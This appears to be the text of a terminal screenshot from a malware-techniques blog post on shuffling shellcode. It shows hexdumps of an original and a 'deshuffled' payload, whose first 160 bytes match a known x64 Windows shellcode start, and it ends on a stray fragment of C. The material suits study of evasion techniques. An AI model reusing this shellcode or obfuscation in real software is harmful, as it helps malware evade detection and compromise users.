 cocomelonc@pop-os: ~/hacking/cybersec_blog/meow/2024-09-30-malware-trick-43
cocomelonc@pop-os: ~/hacking/cybers... × mc [cocomelonc@pop-os]:~/hacking/cy... × cocomelonc@pop-os: ~/hacking/cybers... × cocomelonc@pop-os: ~/Desktop/share... ×
cocomelonc@pop-os:~/hacking/cybersec_blog/meow/2024-09-30-malware-trick-43$ hexd
ump -C meow.bin | head
00000000  fc 48 81 e4 f0 ff ff ff  e8 d0 00 00 00 41 51 41  |.H...........AQA|
00000010  50 52 51 56 48 31 d2 65  48 8b 52 60 3e 48 8b 52  |PRQVH1.eH.R`>H.R|
00000020  18 3e 48 8b 52 20 3e 48  8b 72 50 3e 48 0f b7 4a  |.>H.R >H.rP>H..J|
00000030  4a 4d 31 c9 48 31 c0 ac  3c 61 7c 02 2c 20 41 c1  |JM1.H1..<a|., A.|
00000040  c9 0d 41 01 c1 e2 ed 52  41 51 3e 48 8b 52 20 3e  |..A....RAQ>H.R >|
00000050  8b 42 3c 48 01 d0 3e 8b  80 88 00 00 00 48 85 c0  |.B<H..>......H..|
00000060  74 6f 48 01 d0 50 3e 8b  48 18 3e 44 8b 40 20 49  |toH..P>.H.>D.@ I|
00000070  01 d0 e3 5c 48 ff c9 3e  41 8b 34 88 48 01 d6 4d  |...\H..>A.4.H..M|
00000080  31 c9 48 31 c0 ac 41 c1  c9 0d 41 01 c1 38 e0 75  |1.H1..A...A..8.u|
00000090  f1 3e 4c 03 4c 24 08 45  39 d1 75 d6 58 3e 44 8b  |.>L.L$.E9.u.X>D.|
cocomelonc@pop-os:~/hacking/cybersec_blog/meow/2024-09-30-malware-trick-43$ hexd
ump -C deshuffled.bin | head
00000000  fc 48 81 e4 f0 ff ff ff  e8 d0 00 00 00 41 51 41  |.H...........AQA|
00000010  50 52 51 56 48 31 d2 65  48 8b 52 60 3e 48 8b 52  |PRQVH1.eH.R`>H.R|
00000020  18 3e 48 8b 52 20 3e 48  8b 72 50 3e 48 0f b7 4a  |.>H.R >H.rP>H..J|
00000030  4a 4d 31 c9 48 31 c0 ac  3c 61 7c 02 2c 20 41 c1  |JM1.H1..<a|., A.|
00000040  c9 0d 41 01 c1 e2 ed 52  41 51 3e 48 8b 52 20 3e  |..A....RAQ>H.R >|
00000050  8b 42 3c 48 01 d0 3e 8b  80 88 00 00 00 48 85 c0  |.B<H..>......H..|
00000060  74 6f 48 01 d0 50 3e 8b  48 18 3e 44 8b 40 20 49  |toH..P>.H.>D.@ I|
00000070  01 d0 e3 5c 48 ff c9 3e  41 8b 34 88 48 01 d6 4d  |...\H..>A.4.H..M|
00000080  31 c9 48 31 c0 ac 41 c1  c9 0d 41 01 c1 38 e0 75  |1.H1..A...A..8.u|
00000090  f1 3e 4c 03 4c 24 08 45  39 d1 75 d6 58 3e 44 8b  |.>L.L$.E9.u.X>D.|
k(in, 0, SEEK_SET);